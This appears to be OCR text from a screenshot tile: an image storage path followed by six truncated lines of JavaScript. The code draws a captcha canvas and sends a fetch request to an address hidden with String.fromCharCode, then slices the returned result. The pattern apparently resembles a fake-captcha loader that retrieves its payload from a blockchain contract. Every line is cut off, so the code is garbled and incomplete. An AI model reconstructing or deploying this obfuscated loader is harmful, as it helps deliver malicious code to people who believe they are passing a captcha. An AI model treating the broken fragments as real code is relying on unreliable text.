
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),